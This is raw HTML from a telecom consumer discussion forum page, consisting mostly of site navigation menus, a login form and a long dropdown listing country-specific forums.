		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/kenya/?criteria=27" class="menu-link sub-menu-link">Kenya</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/nepal/?criteria=27" class="menu-link sub-menu-link">Nepal</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/nigeria/?criteria=27" class="menu-link sub-menu-link">Nigeria</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/norway/?criteria=27" class="menu-link sub-menu-link">Norway</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/philippines/?criteria=27" class="menu-link sub-menu-link">Philippines</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/saudi-arabia/?criteria=27" class="menu-link sub-menu-link">Saudi Arabia</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/singapore/?criteria=27" class="menu-link sub-menu-link">Singapore</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/south-africa/?criteria=27" class="menu-link sub-menu-link">South Africa</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/sri/?criteria=27" class="menu-link sub-menu-link">Sri Lanka</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/tunisia/?criteria=27" class="menu-link sub-menu-link">Tunisia</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/united-kingdom/?criteria=27" class="menu-link sub-menu-link">United Kingdom</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/united-states/?criteria=27" class="menu-link sub-menu-link">United States</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown parent"><a href="#" class="menu-link main-menu-link">Gallery</a>
<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-23"><b class="caret"></b></button><ul class="dropdown-23 submenu collapse menu-depth-1">
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown-submenu parent"><a href="#" class="menu-link sub-menu-link">Photos</a>
	<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-24"><b class="caret"></b></button><ul class="dropdown-24 submenu collapse menu-depth-2">
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/photos/" class="menu-link sub-menu-link">View Photos</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/share-photos-share-knowledge/" class="menu-link sub-menu-link">Share Photos</a></li>
	</ul>
</li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown-submenu parent"><a href="#" class="menu-link sub-menu-link">Videos</a>
	<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-25"><b class="caret"></b></button><ul class="dropdown-25 submenu collapse menu-depth-2">
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/videos/" class="menu-link sub-menu-link">View Videos</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/share-videos/" class="menu-link sub-menu-link">Share Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown parent"><a href="https://cleartalking.com/main/qa/" class="menu-link main-menu-link">Get Answer</a>
<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-26"><b class="caret"></b></button><ul class="dropdown-26 submenu collapse menu-depth-1">
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/qa/ask" class="menu-link sub-menu-link">Ask Question</a></li>
</ul>
</li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown parent"><a href="#" class="menu-link main-menu-link">Featured Writer</a>
<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-27"><b class="caret"></b></button><ul class="dropdown-27 submenu collapse menu-depth-1">
	<li class="menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cleartalking.com/main/write-in-cleartalking/" class="menu-link sub-menu-link">Technical Writing</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/featured-writer" class="menu-link sub-menu-link">Get Qualified</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/featured-writer-form/" class="menu-link sub-menu-link">Submit Your Profile</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/featured-writers-list/" class="menu-link sub-menu-link">Writers List</a></li>
</ul>
</li>
<li class="menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cleartalking.com/main/add-faqs/" class="menu-link main-menu-link">+FAQs</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown parent"><a href="https://cleartalking.com/main/view-posts/" class="menu-link main-menu-link">Blog</a>
<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-28"><b class="caret"></b></button><ul class="dropdown-28 submenu collapse menu-depth-1">
	<li class="menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cleartalking.com/main/submit-post/" class="menu-link sub-menu-link">Submit Post</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cleartalking.com/main/view-posts/" class="menu-link sub-menu-link">View Posts</a></li>
</ul>
</li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown parent"><a href="#" class="menu-link main-menu-link">Telecom Consumer Reviews</a>
<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-29"><b class="caret"></b></button><ul class="dropdown-29 submenu collapse menu-depth-1">
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown-submenu parent"><a href="#" class="menu-link sub-menu-link">Reviews</a>
	<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-210"><b class="caret"></b></button><ul class="dropdown-210 submenu collapse menu-depth-2">
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown-submenu parent"><a href="#" class="menu-link sub-menu-link">Telecom Services</a>
		<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-211"><b class="caret"></b></button><ul class="dropdown-211 submenu collapse menu-depth-3">
			<li class="menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/telecom-services/" class="menu-link sub-menu-link">View Reviews</a></li>
			<li class="menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/telecom-services-post-review/" class="menu-link sub-menu-link">Post a Review</a></li>
		</ul>
</li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown-submenu parent"><a href="#" class="menu-link sub-menu-link">Telecom Devices</a>
		<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-212"><b class="caret"></b></button><ul class="dropdown-212 submenu collapse menu-depth-3">
			<li class="menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/telecom-device/" class="menu-link sub-menu-link">View Reviews</a></li>
			<li class="menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/review-telecom-devices/" class="menu-link sub-menu-link">Post a Review</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown-submenu parent"><a href="#" class="menu-link sub-menu-link">Quick Reviews</a>
	<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-213"><b class="caret"></b></button><ul class="dropdown-213 submenu collapse menu-depth-2">
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown-submenu parent"><a href="#" class="menu-link sub-menu-link">Cellular Service</a>
		<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-214"><b class="caret"></b></button><ul class="dropdown-214 submenu collapse menu-depth-3">
			<li class="menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/cellular-service/" class="menu-link sub-menu-link">View Reviews</a></li>
			<li class="menu-item-depth-3 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/cellular-services-post-quick-review/" class="menu-link sub-menu-link">Post a Review</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/" class="menu-link sub-menu-link">Search Reviews</a></li>
</ul>
</li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown parent"><a href="#" class="menu-link main-menu-link">Tips &#038; Tricks</a>
<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-215"><b class="caret"></b></button><ul class="dropdown-215 submenu collapse menu-depth-1">
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/telecom-tips/" class="menu-link sub-menu-link">View Tips</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/post-a-tip/" class="menu-link sub-menu-link">Share a Tip</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/" class="menu-link sub-menu-link">Search Tips</a></li>
</ul>
</li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown parent"><a href="#" class="menu-link main-menu-link">Mobile App Reviews</a>
<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-216"><b class="caret"></b></button><ul class="dropdown-216 submenu collapse menu-depth-1">
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/" class="menu-link sub-menu-link">Search Reviews</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/smartphone-apps/" class="menu-link sub-menu-link">View Reviews</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/post-a-smartphone-app-review/" class="menu-link sub-menu-link">Post a Review</a></li>
</ul>
</li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown parent"><a href="#" class="menu-link main-menu-link">Video Tutorials</a>
<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-217"><b class="caret"></b></button><ul class="dropdown-217 submenu collapse menu-depth-1">
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/video-tutorials/" class="menu-link sub-menu-link">Browse Tutorials</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/add-a-video-tutorial/" class="menu-link sub-menu-link">Add a Tutorial</a></li>
</ul>
</li>
</ul></div>					</div>
				</div>
			</div>
			
			
			
			
		</header>

	</div>
	
	
	
	<div class="content-wrapper bg-white">

		<div class="container bg-white">

			
			<section class="main">

				<div class="row">

				
				<div class="main-content col-sm-12" >

										<div class="position-12">
						<div class="row">
							<div class="extendedwopts-md-center widget mod-container google_translate_widget-8 widget_google_translate_widget clearfix"><div class="extendedwopts-md-center widget mod-inner"><div class="extendedwopts-md-center widget mod-content"><div id="google_translate_element"></div></div></div></div><div class="widget_text widget mod-container custom_html-27 widget_custom_html clearfix"><div class="widget_text widget mod-inner"><div class="widget_text widget mod-content"><div class="textwidget custom-html-widget"><table width="960" align="center">
<tbody>
<tr align="left">
<td align="left">
<div><!-- #######  THIS IS A COMMENT - Visible only in the source editor #########-->
<h2><span style="color: #0086b3;">Share &amp; grow the world's knowledge!</span></h2>
<p><span style="font-family: Arial; font-size: large;"><strong>Contribute to Cleartalking and share your expertise </strong><br> Check out the services we offer for both <a href="https://cleartalking.com/main/user-services/">users</a> and <a href="https://cleartalking.com/main/business-services/">businesses</a>.</span></p> <p><span style="font-family: Arial; font-size: large; color: #0086b3;"> <strong>Promote technology products and services in many different ways with the growing community!</strong><br> <a title="telecom discussion forums" href="https://cleartalking.com/main/forum/">Submit a ticket</a> to get help with using our services.</span></p>
<p>&nbsp;</p>
</div>
</td>
</tr>
</tbody>
</table></div></div></div></div>						</div>
					</div>
					
					<div class="row">

						
						<div class="component-area col-md-12" >

							
	<div class="content-inner">

		
						
				
<div id="post-4" class="post-4 page type-page status-publish hentry">

	<div class="post-inner-content">

		<header class="entry-header">

			<h1 class="entry-title">Telecom Consumer Discussion Forums</h1>

		</header><!-- .entry-header -->

		
		
		<div class="entry-content">

			<div id="dialogcontainer" style="display:none;"></div><noscript><div><pre><code>This forum requires Javascript to be enabled for posting content</code></pre></div></noscript>
<span id='spFontSize' class='spFontSizeControl spRight'>
<span id='spFontSizeButtons' class='spFontSizeControl spRight'>
<a id='spFontSize_minus' class='spButton' title='decrease forum font size'>A</a>
<a id='spFontSize_reset' class='spButton' title='reset forum font size'>A</a>
<a id='spFontSize_add' class='spButton' title='increase font size'>A</a>
</span>
</span>
<div style='clear: both; height:1px;'></div>
<a id="spForumTop"></a>

<!-- Simple:Press display start -->

<div id="spMainContainer"><div id='spMobilePanel'></div><div class='spHeadContainer'>
<div style='clear: both; height:1px;'></div>
<div class='spPlainSection'>
<div class='spClear'></div>
</div>
<div class='spPlainSection'>
<div class='spImg spLeft'><img src='https://cleartalking.com/main/wp-content/sp-resources/forum-avatars/defaults/guestdefault.png' class='spAvatar' style='max-width: 50px' alt='Avatar' /></div>
<div class='spPlainSection'>
<div id='spLoggedInOutLabel' class='spLabelSmall spLeft'><p>Please consider registering<br /><b>guest</b></p>
</div>
<a class='spButton spRight spLogInOut' id='spLogInOutButton' title='Log in and log out'  ><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_LogInOut.png' alt='sp_LogInOut'  />
Log In</a>
<a class='spButton spRight' id='spRegisterButton' title='Register' href='https://cleartalking.com/main/forum/policy/'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_Registration.png' alt='sp_Registration'  />
Register</a>
<div style='clear: right; height:1px;'></div>
<div class='spClear'></div>
</div>
 <!-- OneAll.com / Social Login for WordPress / v5.6 -->
<div class="oneall_social_login">
 <div class="oneall_social_login_label" style="margin-bottom: 3px;"><label>Sign in with a social network</label></div>
 <div class="oneall_social_login_providers" id="oneall_social_login_providers_722893"></div>
 <script data-cfasync="false" type="text/javascript">
  oneall.api.plugins.social_login.build('oneall_social_login_providers_722893', {
   'providers': ['amazon','blogger','facebook','foursquare','github','google','instagram','linkedin','meetup','paypal','pinterest','reddit','tumblr','twitter','vimeo','windowslive','wordpress','yahoo','youtube'], 
   'callback_uri': (window.location.href + ((window.location.href.split('?')[1] ? '&amp;': '?') + "oa_social_login_source=login")), 
   'css_theme_uri': 'https://secure.oneallcdn.com/css/api/socialize/themes/wordpress/modern.css' 
  });
 </script>
</div><div id='spLoginForm' class='spForm'>
<fieldset class='spControl'>
<form name='loginform' id='loginform' class='spForm' action='https://cleartalking.com/main/wp-login.php' method='post'>
<p><label for='log'>Login name<br /><input type='text' class='spControl' tabindex='84' name='log' id='log' value='' size='11' /></label></p>
<p><label for='login_password'>Password<br /><input type='password' class='spControl' tabindex='85' name='pwd' id='login_password' value='' size='11' /></label></p>
<p><input type='checkbox' tabindex='86' id='rememberme' name='rememberme' value='forever' /><label for='rememberme'>Remember me</label></p>
<p class='spForm'><input type='submit' class='spSubmit' name='submit' id='submit' value='Log In' tabindex='87' /></p>
<input type='hidden' name='redirect_to' value='/main/forum/' />
</form>
<a class='spLink' href='https://cleartalking.com/main/register/'>Register</a>
 | <a class='spLink' href='https://cleartalking.com/main/wp-login.php?action=lostpassword'>Lost password?</a>
</fieldset>
</div>
</div>
<div class='spPlainSection'>
<div class='spControl spSelect spRight' id='spQuickLinksForum'>
<select id='spQuickLinksForumSelect' class='spControl spSelect spRight' name='spQuickLinksForumSelect'>
<option>Select Forum</option>
<optgroup class="spList" label="&nbsp;&nbsp;Contact and Support">
<option value="https://cleartalking.com/main/forum/contact/">Contact</option>
</optgroup>
<optgroup class="spList" label="&nbsp;&nbsp;Cell Phones">
<option value="https://cleartalking.com/main/forum/smartphones/">Smartphones</option>
<option value="https://cleartalking.com/main/forum/smartphones-general-information/">&nbsp;&rarr;&nbsp;General Information</option>
<option value="https://cleartalking.com/main/forum/smartphone-accessories/">&nbsp;&rarr;&nbsp;Accessories</option>
<option value="https://cleartalking.com/main/forum/smarter-ways-to-use-smartphones/">&nbsp;&rarr;&nbsp;Smarter ways to use smartphones</option>
<option value="https://cleartalking.com/main/forum/upcoming-smartphone-models/">&nbsp;&rarr;&nbsp;Smartphone Models</option>
<option value="https://cleartalking.com/main/forum/smartphone-feature-wish-list/">&nbsp;&rarr;&nbsp;&nbsp;&rarr;&nbsp;Smartphone Feature Wish List</option>
<option value="https://cleartalking.com/main/forum/samsung-galaxy-s5/">&nbsp;&rarr;&nbsp;&nbsp;&rarr;&nbsp;Samsung Galaxy S5</option>
<option value="https://cleartalking.com/main/forum/apple-iphone-6/">&nbsp;&rarr;&nbsp;&nbsp;&rarr;&nbsp;Apple iPhone 6</option>
<option value="https://cleartalking.com/main/forum/apple-iphone-7/">&nbsp;&rarr;&nbsp;&nbsp;&rarr;&nbsp;Apple iPhone 7</option>
<option value="https://cleartalking.com/main/forum/android-phones/">&nbsp;&rarr;&nbsp;Android phones</option>
<option value="https://cleartalking.com/main/forum/blackberry-phones/">&nbsp;&rarr;&nbsp;Blackberry</option>
<option value="https://cleartalking.com/main/forum/iphones/">&nbsp;&rarr;&nbsp;iPhones</option>
<option value="https://cleartalking.com/main/forum/windows-phones/">&nbsp;&rarr;&nbsp;Windows Phones</option>
<option value="https://cleartalking.com/main/forum/smartphone-applications/">&nbsp;&rarr;&nbsp;Smartphone Applications</option>
<option value="https://cleartalking.com/main/forum/cell-phone-service-providers/">Cell phone service providers</option>
<option value="https://cleartalking.com/main/forum/international-travel-roaming/">Cell phone International Travel / Roamin&#8230;</option>
</optgroup>
<optgroup class="spList" label="&nbsp;&nbsp;International - Long Distance">
<option value="https://cleartalking.com/main/forum/service-providers-1/">Service Providers</option>
</optgroup>
<optgroup class="spList" label="&nbsp;&nbsp;Media Share">
<option value="https://cleartalking.com/main/forum/photos-taken-with-smart-phones/">Photos taken with Smart Phones</option>
<option value="https://cleartalking.com/main/forum/videos-taken-with-smart-phones/">Videos taken with Smart Phones</option>
</optgroup>
<optgroup class="spList" label="&nbsp;&nbsp;Internet">
<option value="https://cleartalking.com/main/forum/internet-service-providers/">Internet Service Providers</option>
<option value="https://cleartalking.com/main/forum/messenger-chat-programs/">Messenger / Chat Programs</option>
</optgroup>
<optgroup class="spList" label="&nbsp;&nbsp;Telecom Services -  Traveler Choices and&#8230;">
<option value="https://cleartalking.com/main/forum/africa/">Africa</option>
<option value="https://cleartalking.com/main/forum/algeria/">&nbsp;&rarr;&nbsp;Algeria</option>
<option value="https://cleartalking.com/main/forum/angola/">&nbsp;&rarr;&nbsp;Angola</option>
<option value="https://cleartalking.com/main/forum/benin/">&nbsp;&rarr;&nbsp;Benin</option>
<option value="https://cleartalking.com/main/forum/botswana/">&nbsp;&rarr;&nbsp;Botswana</option>
<option value="https://cleartalking.com/main/forum/burkina/">&nbsp;&rarr;&nbsp;Burkina</option>
<option value="https://cleartalking.com/main/forum/burundi/">&nbsp;&rarr;&nbsp;Burundi</option>
<option value="https://cleartalking.com/main/forum/cameroon/">&nbsp;&rarr;&nbsp;Cameroon</option>
<option value="https://cleartalking.com/main/forum/cape-verde/">&nbsp;&rarr;&nbsp;Cape Verde</option>
<option value="https://cleartalking.com/main/forum/chad/">&nbsp;&rarr;&nbsp;Chad</option>
<option value="https://cleartalking.com/main/forum/central-african-republic/">&nbsp;&rarr;&nbsp;Central African Republic</option>
<option value="https://cleartalking.com/main/forum/comoros/">&nbsp;&rarr;&nbsp;Comoros</option>
<option value="https://cleartalking.com/main/forum/congo/">&nbsp;&rarr;&nbsp;Congo</option>
<option value="https://cleartalking.com/main/forum/djibouti/">&nbsp;&rarr;&nbsp;Djibouti</option>
<option value="https://cleartalking.com/main/forum/egypt/">&nbsp;&rarr;&nbsp;Egypt</option>
<option value="https://cleartalking.com/main/forum/equatorial-guinea/">&nbsp;&rarr;&nbsp;Equatorial Guinea</option>
<option value="https://cleartalking.com/main/forum/eritrea/">&nbsp;&rarr;&nbsp;Eritrea</option>
<option value="https://cleartalking.com/main/forum/ethiopia/">&nbsp;&rarr;&nbsp;Ethiopia</option>
<option value="https://cleartalking.com/main/forum/gabon/">&nbsp;&rarr;&nbsp;Gabon</option>
<option value="https://cleartalking.com/main/forum/gambia/">&nbsp;&rarr;&nbsp;Gambia</option>
<option value="https://cleartalking.com/main/forum/ghana/">&nbsp;&rarr;&nbsp;Ghana</option>
<option value="https://cleartalking.com/main/forum/guinea/">&nbsp;&rarr;&nbsp;Guinea</option>
<option value="https://cleartalking.com/main/forum/guinea-bissau/">&nbsp;&rarr;&nbsp;Guinea-Bissau</option>
<option value="https://cleartalking.com/main/forum/ivory-coast/">&nbsp;&rarr;&nbsp;Ivory Coast</option>
<option value="https://cleartalking.com/main/forum/kenya/">&nbsp;&rarr;&nbsp;Kenya</option>
<option value="https://cleartalking.com/main/forum/lesotho/">&nbsp;&rarr;&nbsp;Lesotho</option>
<option value="https://cleartalking.com/main/forum/liberia/">&nbsp;&rarr;&nbsp;Liberia</option>
<option value="https://cleartalking.com/main/forum/libya/">&nbsp;&rarr;&nbsp;Libya</option>
<option value="https://cleartalking.com/main/forum/madagascar/">&nbsp;&rarr;&nbsp;Madagascar</option>
<option value="https://cleartalking.com/main/forum/malawi/">&nbsp;&rarr;&nbsp;Malawi</option>
<option value="https://cleartalking.com/main/forum/mali/">&nbsp;&rarr;&nbsp;Mali</option>
<option value="https://cleartalking.com/main/forum/mauritania/">&nbsp;&rarr;&nbsp;Mauritania</option>
<option value="https://cleartalking.com/main/forum/mauritius/">&nbsp;&rarr;&nbsp;Mauritius</option>
<option value="https://cleartalking.com/main/forum/morocco/">&nbsp;&rarr;&nbsp;Morocco</option>
<option value="https://cleartalking.com/main/forum/mozambique/">&nbsp;&rarr;&nbsp;Mozambique</option>
<option value="https://cleartalking.com/main/forum/namibia/">&nbsp;&rarr;&nbsp;Namibia</option>
<option value="https://cleartalking.com/main/forum/niger/">&nbsp;&rarr;&nbsp;Niger</option>
<option value="https://cleartalking.com/main/forum/nigeria/">&nbsp;&rarr;&nbsp;Nigeria</option>
<option value="https://cleartalking.com/main/forum/rwanda/">&nbsp;&rarr;&nbsp;Rwanda</option>
<option value="https://cleartalking.com/main/forum/sao-tome-and-principe/">&nbsp;&rarr;&nbsp;Sao Tome and Principe</option>
<option value="https://cleartalking.com/main/forum/senegal/">&nbsp;&rarr;&nbsp;Senegal</option>
<option value="https://cleartalking.com/main/forum/seychelles/">&nbsp;&rarr;&nbsp;Seychelles</option>
<option value="https://cleartalking.com/main/forum/sierra-leone/">&nbsp;&rarr;&nbsp;Sierra Leone</option>
<option value="https://cleartalking.com/main/forum/somalia/">&nbsp;&rarr;&nbsp;Somalia</option>
<option value="https://cleartalking.com/main/forum/south-africa/">&nbsp;&rarr;&nbsp;South Africa</option>
<option value="https://cleartalking.com/main/forum/south-sudan/">&nbsp;&rarr;&nbsp;South Sudan</option>
<option value="https://cleartalking.com/main/forum/sudan/">&nbsp;&rarr;&nbsp;Sudan</option>
<option value="https://cleartalking.com/main/forum/swaziland/">&nbsp;&rarr;&nbsp;Swaziland</option>
<option value="https://cleartalking.com/main/forum/tanzania/">&nbsp;&rarr;&nbsp;Tanzania</option>
<option value="https://cleartalking.com/main/forum/togo/">&nbsp;&rarr;&nbsp;Togo</option>
<option value="https://cleartalking.com/main/forum/tunisia/">&nbsp;&rarr;&nbsp;Tunisia</option>
<option value="https://cleartalking.com/main/forum/uganda/">&nbsp;&rarr;&nbsp;Uganda</option>
<option value="https://cleartalking.com/main/forum/zambia/">&nbsp;&rarr;&nbsp;Zambia</option>
<option value="https://cleartalking.com/main/forum/zimbabwe/">&nbsp;&rarr;&nbsp;Zimbabwe</option>
<option value="https://cleartalking.com/main/forum/asia/">Asia</option>
<option value="https://cleartalking.com/main/forum/afghanistan/">&nbsp;&rarr;&nbsp;Afghanistan</option>
<option value="https://cleartalking.com/main/forum/bahrain/">&nbsp;&rarr;&nbsp;Bahrain</option>
<option value="https://cleartalking.com/main/forum/bangladesh/">&nbsp;&rarr;&nbsp;Bangladesh</option>
<option value="https://cleartalking.com/main/forum/bhutan/">&nbsp;&rarr;&nbsp;Bhutan</option>
<option value="https://cleartalking.com/main/forum/brunei/">&nbsp;&rarr;&nbsp;Brunei</option>
<option value="https://cleartalking.com/main/forum/burma-myanmar/">&nbsp;&rarr;&nbsp;Burma (Myanmar)</option>
<option value="https://cleartalking.com/main/forum/cambodia/">&nbsp;&rarr;&nbsp;Cambodia</option>
<option value="https://cleartalking.com/main/forum/china/">&nbsp;&rarr;&nbsp;China</option>
<option value="https://cleartalking.com/main/forum/east-timor/">&nbsp;&rarr;&nbsp;East Timor</option>
<option value="https://cleartalking.com/main/forum/india/">&nbsp;&rarr;&nbsp;India</option>
<option value="https://cleartalking.com/main/forum/indonesia/">&nbsp;&rarr;&nbsp;Indonesia</option>
<option value="https://cleartalking.com/main/forum/iran/">&nbsp;&rarr;&nbsp;Iran</option>
<option value="https://cleartalking.com/main/forum/iraq/">&nbsp;&rarr;&nbsp;Iraq</option>
<option value="https://cleartalking.com/main/forum/israel/">&nbsp;&rarr;&nbsp;Israel</option>
<option value="https://cleartalking.com/main/forum/japan/">&nbsp;&rarr;&nbsp;Japan</option>
<option value="https://cleartalking.com/main/forum/jordan/">&nbsp;&rarr;&nbsp;Jordan</option>
<option value="https://cleartalking.com/main/forum/kazakhstan/">&nbsp;&rarr;&nbsp;Kazakhstan</option>
<option value="https://cleartalking.com/main/forum/korea-north/">&nbsp;&rarr;&nbsp;Korea, North</option>
<option value="https://cleartalking.com/main/forum/korea-south/">&nbsp;&rarr;&nbsp;Korea, South</option>
<option value="https://cleartalking.com/main/forum/kuwait/">&nbsp;&rarr;&nbsp;Kuwait</option>
<option value="https://cleartalking.com/main/forum/kyrgyzstan/">&nbsp;&rarr;&nbsp;Kyrgyzstan</option>
<option value="https://cleartalking.com/main/forum/laos/">&nbsp;&rarr;&nbsp;Laos</option>
<option value="https://cleartalking.com/main/forum/lebanon/">&nbsp;&rarr;&nbsp;Lebanon</option>
<option value="https://cleartalking.com/main/forum/malaysia/">&nbsp;&rarr;&nbsp;Malaysia</option>
<option value="https://cleartalking.com/main/forum/maldives/">&nbsp;&rarr;&nbsp;Maldives</option>
<option value="https://cleartalking.com/main/forum/mongolia/">&nbsp;&rarr;&nbsp;Mongolia</option>
<option value="https://cleartalking.com/main/forum/nepal/">&nbsp;&rarr;&nbsp;Nepal</option>
<option value="https://cleartalking.com/main/forum/oman/">&nbsp;&rarr;&nbsp;Oman</option>
<option value="https://cleartalking.com/main/forum/pakistan/">&nbsp;&rarr;&nbsp;Pakistan</option>
<option value="https://cleartalking.com/main/forum/philippines/">&nbsp;&rarr;&nbsp;Philippines</option>
<option value="https://cleartalking.com/main/forum/qatar/">&nbsp;&rarr;&nbsp;Qatar</option>
<option value="https://cleartalking.com/main/forum/russian-federation/">&nbsp;&rarr;&nbsp;Russian Federation</option>
<option value="https://cleartalking.com/main/forum/saudi-arabia/">&nbsp;&rarr;&nbsp;Saudi Arabia</option>
<option value="https://cleartalking.com/main/forum/singapore/">&nbsp;&rarr;&nbsp;Singapore</option>
<option value="https://cleartalking.com/main/forum/sri-lanka/">&nbsp;&rarr;&nbsp;Sri Lanka</option>
<option value="https://cleartalking.com/main/forum/syria/">&nbsp;&rarr;&nbsp;Syria</option>
<option value="https://cleartalking.com/main/forum/tajikistan/">&nbsp;&rarr;&nbsp;Tajikistan</option>
<option value="https://cleartalking.com/main/forum/thailand/">&nbsp;&rarr;&nbsp;Thailand</option>
<option value="https://cleartalking.com/main/forum/turkey/">&nbsp;&rarr;&nbsp;Turkey</option>
<option value="https://cleartalking.com/main/forum/turkmenistan/">&nbsp;&rarr;&nbsp;Turkmenistan</option>
